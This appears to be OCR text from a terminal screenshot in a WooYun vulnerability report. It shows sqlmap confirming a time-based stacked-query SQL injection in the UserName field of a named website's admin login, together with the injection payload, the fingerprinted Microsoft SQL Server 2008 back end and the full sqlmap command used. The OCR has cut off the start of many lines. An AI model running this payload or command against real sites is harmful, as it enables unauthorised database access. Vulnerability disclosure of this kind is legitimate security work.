 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
a false positive
OST parameter 'UserName' is vulnerable. Do you want to keep testing the others
if any)? [y/N] N
qlmap identified the following injection points with a total of 99 HTTP(s) requ
sts:
--
lace: POST
arameter: UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=ZdVV'; WAITFOR DELAY '0:0:5'--&PassWord=
--
o you want to exploit this SQL injection? [Y/n] Y
23:44:43] [INFO] testing Microsoft SQL Server
23:44:43] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n] Y
23:45:04] [INFO] confirming Microsoft SQL Server
23:45:44] [INFO] adjusting time delay to 2 seconds due to good response times
23:45:52] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows
eb application technology: ASP.NET, Nginx, ASP
ack-end DBMS: Microsoft SQL Server 2008
23:45:52] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 38 times
23:45:52] [INFO] you can find results of scanning in multiple targets mode insi
e the CSV file '/usr/share/sqlmap/output/results-08192015_1143pm.csv'
*] shutting down at 23:45:52
oot@kali-passegner:~# sqlmap -u "http://www.book-wind.com/admin/index.asp" --fo
ms --batch -p UserName
www.wooyun.org